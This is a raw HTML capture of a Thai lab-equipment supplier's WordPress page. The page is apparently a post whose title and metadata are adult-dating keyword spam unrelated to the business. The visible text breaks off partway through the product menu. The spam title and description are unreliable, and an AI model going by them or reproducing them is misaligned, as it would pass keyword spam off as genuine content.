

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aareagent.com/free-live-sex-shows-russian-dating-site-herpes-dating-sites-seattle-hordaland/
body_size: 29610
content:
<!doctype html><html lang="th"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="apple-touch-icon" sizes="57x57" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192"  href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/favicon-16x16.png"><link rel="manifest" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://www.aareagent.com/wp-content/themes/aareagentassets/images/favicons/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Free live sex shows russian dating site herpes dating sites seattle hordaland - A&amp;A REAGENT</title><link rel="canonical" href="https://www.aareagent.com/free-live-sex-shows-russian-dating-site-herpes-dating-sites-seattle-hordaland/" /><meta property="og:locale" content="th_TH" /><meta property="og:type" content="article" /><meta property="og:title" content="Free live sex shows russian dating site herpes dating sites seattle hordaland - A&amp;A REAGENT" /><meta property="og:description" content="Sex dating side escorte københavn Color classical ordin [&hellip;]" /><meta property="og:url" content="https://www.aareagent.com/free-live-sex-shows-russian-dating-site-herpes-dating-sites-seattle-hordaland/" /><meta property="og:site_name" content="A&amp;A REAGENT" /><meta property="article:published_time" content="2022-07-18T04:57:51+00:00" /><meta property="article:modified_time" content="2022-10-12T06:56:56+00:00" /><meta property="og:image" content="https://www.aareagent.com/wp-content/uploads/2017/11/shere.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="aareagent" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aareagent.com/free-live-sex-shows-russian-dating-site-herpes-dating-sites-seattle-hordaland/","url":"https://www.aareagent.com/free-live-sex-shows-russian-dating-site-herpes-dating-sites-seattle-hordaland/","name":"Free live sex shows russian dating site herpes dating sites seattle hordaland - A&amp;A REAGENT","isPartOf":{"@id":"https://www.aareagent.com/#website"},"datePublished":"2022-07-18T04:57:51+00:00","dateModified":"2022-10-12T06:56:56+00:00","author":{"@id":"https://www.aareagent.com/#/schema/person/c626adb4c6199c6c61b2aecc36650215"},"breadcrumb":{"@id":"https://www.aareagent.com/free-live-sex-shows-russian-dating-site-herpes-dating-sites-seattle-hordaland/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.aareagent.com/free-live-sex-shows-russian-dating-site-herpes-dating-sites-seattle-hordaland/"]}]},{"@type":"BreadcrumbList","@id":"https://www.aareagent.com/free-live-sex-shows-russian-dating-site-herpes-dating-sites-seattle-hordaland/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aareagent.com/"},{"@type":"ListItem","position":2,"name":"Free live sex shows russian dating site herpes dating sites seattle hordaland"}]},{"@type":"WebSite","@id":"https://www.aareagent.com/#website","url":"https://www.aareagent.com/","name":"A&amp;A REAGENT","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aareagent.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"Person","@id":"https://www.aareagent.com/#/schema/person/c626adb4c6199c6c61b2aecc36650215","name":"aareagent","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.aareagent.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dccaf91bf122853bd8ae460464a4a3d2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dccaf91bf122853bd8ae460464a4a3d2?s=96&d=mm&r=g","caption":"aareagent"}}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="A&amp;A REAGENT &raquo; ฟีด" href="https://www.aareagent.com/feed/" /><link rel="alternate" type="application/rss+xml" title="A&amp;A REAGENT &raquo; ฟีดความเห็น" href="https://www.aareagent.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="A&amp;A REAGENT &raquo; Free live sex shows russian dating site herpes dating sites seattle hordaland ฟีดความเห็น" href="https://www.aareagent.com/free-live-sex-shows-russian-dating-site-herpes-dating-sites-seattle-hordaland/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css'  href='https://www.aareagent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='contact-form-7-css'  href='https://www.aareagent.com/wp-content/cache/autoptimize/css/autoptimize_single_e6fae855021a88a0067fcc58121c594f.css?ver=5.6.3' type='text/css' media='all' /><link rel='stylesheet' id='aareagent-style-css'  href='https://www.aareagent.com/wp-content/cache/autoptimize/css/autoptimize_single_e2d6fa0d4ae97bd9dc1500541020ed97.css?ver=6.0.9' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css'  href='https://www.aareagent.com/wp-content/themes/aareagent/assets/thirdparty/bootstrap4/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css'  href='https://www.aareagent.com/wp-content/themes/aareagent/assets/thirdparty/fancybox3/dist/jquery.fancybox.min.css?ver=3.1.2' type='text/css' media='all' /><link rel='stylesheet' id='slick-css'  href='https://www.aareagent.com/wp-content/cache/autoptimize/css/autoptimize_single_f38b2db10e01b1572732a3191d538707.css?ver=1.7.1' type='text/css' media='all' /><link rel='stylesheet' id='slick-theme-css'  href='https://www.aareagent.com/wp-content/cache/autoptimize/css/autoptimize_single_f9faba678c4d6dcfdde69e5b11b37a2e.css?ver=1.7.1' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css'  href='https://www.aareagent.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='screen' /><link rel='stylesheet' id='animate-css'  href='https://www.aareagent.com/wp-content/cache/autoptimize/css/autoptimize_single_57db4a2811f951ff841fb4f77220d95b.css?ver=1.0.1' type='text/css' media='all' /><link rel='stylesheet' id='style-css'  href='https://www.aareagent.com/wp-content/cache/autoptimize/css/autoptimize_single_daf37d55299c5de0e88bda2576278ff3.css?ver=1.0.6' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://www.aareagent.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aareagent.com/wp-json/wp/v2/posts/9436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aareagent.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aareagent.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.9" /><link rel='shortlink' href='https://www.aareagent.com/?p=9436' /><link rel="alternate" type="application/json+oembed" href="https://www.aareagent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aareagent.com%2Ffree-live-sex-shows-russian-dating-site-herpes-dating-sites-seattle-hordaland%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.aareagent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aareagent.com%2Ffree-live-sex-shows-russian-dating-site-herpes-dating-sites-seattle-hordaland%2F&#038;format=xml" /><link rel="pingback" href="https://www.aareagent.com/xmlrpc.php"> <script defer src="[data-uri]"></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-132442317-1"></script> <script defer src="[data-uri]"></script> </head><body class="post-template-default single single-post postid-9436 single-format-standard"><div id="fb-root"></div> <script defer src="[data-uri]"></script> <div id="warper" class="wrapper"><div class="container-fluid section section-head"><div class="row logo-warper"><div class="col-12 primary-topbar"><div class="container py-1"><div class="row justify-content-center"><div class="ml-md-auto"><img src="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/icon-phone.png" alt="phone" class="img-fluid"> <a href="tel:074262240">074-262240</a></div><div class="ml-md-2"><img src="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/icon-line.png" alt="line" class="img-fluid"> <a href="https://line.me/R/ti/p/%40aareagent">@aareagent</a></div><div class="ml-md-2"><img src="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/icon-fb.png" alt="facebook" class="img-fluid"> <a href="https://www.facebook.com/%E0%B8%AB%E0%B8%88%E0%B8%81%E0%B9%80%E0%B8%AD%E0%B9%81%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B9%80%E0%B8%AD-%E0%B8%A3%E0%B8%B5%E0%B9%80%E0%B8%AD%E0%B9%80%E0%B8%88%E0%B8%99%E0%B8%97%E0%B9%8C-877029915734250/" target="_blank">หจก.เอแอนด์เอ รีเอเจนท์</a></div><div class="ml-md-2 mrc-2"><img src="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/icon-mail.png" alt="email" class="img-fluid"> <a href="mailto:talktoaa@hotmail.com">talktoaa@hotmail.com</a></div></div></div></div></div><div class="row nav-warper"><div class="container"><nav class="navbar navbar-light navbar-toggleable-md"> <button class="navbar-toggler navbar-toggler-left align-self-center" type="button" data-toggle="collapse" data-target="#upmenu" aria-controls="upmenu" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars" aria-hidden="true"></i> </button> <a href="https://www.aareagent.com/" rel="home" class="navbar-brand text-center text-lg-left text-xl-left"><img src="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/logo.png" alt="" class="img-fluid"></a><div class="collapse navbar-collapse flex-column align-self-end w-100" id="upmenu"><ul id="menu-main" class="navbar-nav ml-auto"><li  id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16 nav-item"><a title="Home" href="https://www.aareagent.com/" class="nav-link">Home</a></li><li  id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14 nav-item"><a title="About us" href="https://www.aareagent.com/abouts-us/" class="nav-link">About us</a></li><li  id="menu-item-22" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-22 nav-item"><a title="Products" href="https://www.aareagent.com/product/" class="nav-link">Products</a></li><li  id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17 nav-item"><a title="Promotion" href="https://www.aareagent.com/category/promotion/" class="nav-link">Promotion</a></li><li  id="menu-item-28" class="menu-item menu-item-type-post_type_archive menu-item-object-download menu-item-28 nav-item"><a title="Download" href="https://www.aareagent.com/download/" class="nav-link">Download</a></li><li  id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15 nav-item"><a title="Contact us" href="https://www.aareagent.com/contact-us/" class="nav-link">Contact us</a></li></ul></div></nav></div></div></div><div class="container-fluid section section-slide"><div class="row"><div class="container"><div class="row justify-content-around"><div class="col-12 text-center" id="slide-banner"> <img src="https://www.aareagent.com/wp-content/uploads/2023/01/Centrifuge-sol-1.jpg" alt="" width="100%" class="img-fluid img-radius"><img src="http://www.aareagent.com/wp-content/uploads/2020/11/Profile_๒๐๑๐๒๙_4.jpg" alt="" width="100%" class="img-fluid img-radius"><img src="http://www.aareagent.com/wp-content/uploads/2020/11/Profile_๒๐๑๐๒๙_16.jpg" alt="" width="100%" class="img-fluid img-radius"></div></div></div></div></div><div class="container-fluid section section-sub pt-3"><div class="row"><div class="container pb-4 pt-3 py-lg-5"><div class="row"><div class="col-6 col-md-3 mb-2 category-warper"><div class="row"><div class="col-12 category-head"><h1 class="text-center category-head-text m-0 py-2">PRODUCTS</h1></div></div><div class="row"><div class="col-12 category-lists-warper"><ul class="category-lists flex-column"><li class="category-name"> <a href="submenu-17" data-toggle="collapse" data-target="#submenu-17">Analitik Jena <i class="fa fa-caret-down mr-1"></i></a></li><div class="collapse" id="submenu-17" aria-expanded="false"><li class="category-product-name" style="background:#bbd9ec;"><a href="https://www.aareagent.com/product-category/analitik-jena/">&ensp;<i class="fa fa-caret-right mr-1"></i><b>หน้าหลัก</b></a></li></div></ul><ul class="category-lists flex-column"><li class="category-name"> <a href="submenu-53" data-toggle="collapse" data-target="#submenu-53">Basic Instruments <i class="fa fa-caret-down mr-1"></i></a></li><div class="collapse" id="submenu-53" aria-expanded="false"><li class="category-product-name" style="background:#bbd9ec;"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/">&ensp;<i class="fa fa-caret-right mr-1"></i><b>หน้าหลัก</b></a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/autoclave-sterilizer/"><i class="fa fa-caret-right mr-1"></i>Autoclave Sterilizer</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/balance/"><i class="fa fa-caret-right mr-1"></i>Balance</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/biosafety-cabinet/"><i class="fa fa-caret-right mr-1"></i>Biosafety Cabinet</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/bod-incubator/"><i class="fa fa-caret-right mr-1"></i>BOD Incubator</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/centrifuge/"><i class="fa fa-caret-right mr-1"></i>Centrifuge</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/chemical-fume-hood/"><i class="fa fa-caret-right mr-1"></i>Chemical Fume Hood</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/chiller-water-bath/"><i class="fa fa-caret-right mr-1"></i>Chiller water bath</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/colony-counter/"><i class="fa fa-caret-right mr-1"></i>Colony Counter</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/color-measurement/"><i class="fa fa-caret-right mr-1"></i>Color Measurement</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/data-logger/"><i class="fa fa-caret-right mr-1"></i>Data Logger</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/deep-freezer/"><i class="fa fa-caret-right mr-1"></i>Deep Freezer</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/desiccator-cabinet/"><i class="fa fa-caret-right mr-1"></i>Desiccator Cabinet</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/diaphragm-pump/"><i class="fa fa-caret-right mr-1"></i>Diaphragm Pump</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/dispenser/"><i class="fa fa-caret-right mr-1"></i>Dispenser</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/dna-electrophoresis/"><i class="fa fa-caret-right mr-1"></i>DNA Electrophoresis</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/dna-pcr/"><i class="fa fa-caret-right mr-1"></i>DNA PCR</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/furnace/"><i class="fa fa-caret-right mr-1"></i>Furnace</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/handheld-ph-meter/"><i class="fa fa-caret-right mr-1"></i>Handheld pH Meter</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/heating-block/"><i class="fa fa-caret-right mr-1"></i>Heating Block</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/heating-mantle/"><i class="fa fa-caret-right mr-1"></i>Heating Mantle</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/hotplate/"><i class="fa fa-caret-right mr-1"></i>Hotplate</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/incubator/"><i class="fa fa-caret-right mr-1"></i>Incubator</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/infrared-thermometer/"><i class="fa fa-caret-right mr-1"></i>Infrared Thermometer</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/jar-tester-flocculator/"><i class="fa fa-caret-right mr-1"></i>Jar Tester Flocculator</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/magnetic-stirrer/"><i class="fa fa-caret-right mr-1"></i>Magnetic Stirrer</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/microscope/"><i class="fa fa-caret-right mr-1"></i>Microscope</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/moisture-balances/"><i class="fa fa-caret-right mr-1"></i>Moisture Balances</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/orbital-shaker/"><i class="fa fa-caret-right mr-1"></i>Orbital Shaker</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/oven/"><i class="fa fa-caret-right mr-1"></i>Oven</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/overhead-stirrer/"><i class="fa fa-caret-right mr-1"></i>Overhead Stirrer</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/ph-meter/"><i class="fa fa-caret-right mr-1"></i>PH Meter</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/ro-di-purifier/"><i class="fa fa-caret-right mr-1"></i>RO/DI Purifier</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/rotary-evaporator/"><i class="fa fa-caret-right mr-1"></i>Rotary Evaporator</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/sample-concentrator/"><i class="fa fa-caret-right mr-1"></i>Sample Concentrator</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/tds-meter/"><i class="fa fa-caret-right mr-1"></i>TDS Meter</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/temperature-humidity-chamber/"><i class="fa fa-caret-right mr-1"></i>Temperature &amp; Humidity Chamber</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/thermohygrometer/"><i class="fa fa-caret-right mr-1"></i>Thermohygrometer</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/turbidity-meter/"><i class="fa fa-caret-right mr-1"></i>Turbidity Meter</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/ultrasonic-bath-cleaner/"><i class="fa fa-caret-right mr-1"></i>Ultrasonic Bath Cleaner</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/vortex-mixer/"><i class="fa fa-caret-right mr-1"></i>Vortex Mixer</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/water-distillation/"><i class="fa fa-caret-right mr-1"></i>Water Distillation</a></li></div></ul><ul class="category-lists flex-column"><li class="category-name"> <a href="submenu-10" data-toggle="collapse" data-target="#submenu-10">Consumable plastic Glassware <i class="fa fa-caret-down mr-1"></i></a></li><div class="collapse" id="submenu-10" aria-expanded="false"><li class="category-product-name" style="background:#bbd9ec;"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/">&ensp;<i class="fa fa-caret-right mr-1"></i><b>หน้าหลัก</b></a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/accessories/"><i class="fa fa-caret-right mr-1"></i>Accessories</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/adapters/"><i class="fa fa-caret-right mr-1"></i>Adapters</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/beaker/"><i class="fa fa-caret-right mr-1"></i>Beaker</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/bod-bottles/"><i class="fa fa-caret-right mr-1"></i>BOD 